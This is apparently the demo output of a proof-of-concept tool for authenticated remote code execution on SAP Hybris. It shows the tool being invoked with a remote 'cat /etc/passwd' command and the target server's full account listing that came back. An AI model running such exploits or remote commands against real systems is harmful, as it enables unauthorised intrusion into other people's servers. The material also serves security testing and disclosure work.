 (venv) → sap_hybris_rce python3 sap_hybris_rce.py https:// "cat /etc/passwd"
SAP Hybris Authenticated RCE
Author: @erberkan (B3r-Sec)
[+] Successfully logged in!
[+] Result => Command: cat /etc/passwd >>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:993:User for sssd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:995:992::/var/lib/chrony:/sbin/nologin
rngd:x:994:991:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
hybris:x:1000:1000::/home/hybris:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
jenkins:x:993:990:Jenkins Automation Server:/var/lib/jenkins:/bin/false